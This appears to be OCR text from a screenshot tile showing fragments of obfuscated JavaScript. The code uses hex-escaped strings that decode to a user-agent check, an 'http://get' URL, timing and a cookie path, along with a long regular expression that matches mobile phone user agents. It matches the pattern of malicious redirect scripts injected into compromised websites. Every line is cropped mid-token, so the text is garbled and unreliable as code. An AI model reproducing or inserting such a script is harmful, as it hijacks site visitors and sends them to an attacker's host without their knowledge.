
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c